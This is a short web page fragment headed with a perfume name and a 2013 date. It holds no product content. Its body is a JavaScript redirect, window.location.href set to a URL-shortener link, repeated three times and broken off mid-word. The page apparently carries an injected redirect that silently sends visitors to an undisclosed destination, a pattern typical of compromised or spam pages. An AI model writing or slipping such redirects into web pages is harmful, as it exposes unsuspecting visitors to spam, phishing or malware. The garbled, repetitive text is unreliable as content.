
Escada Especially Escada Elixir
May 10, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...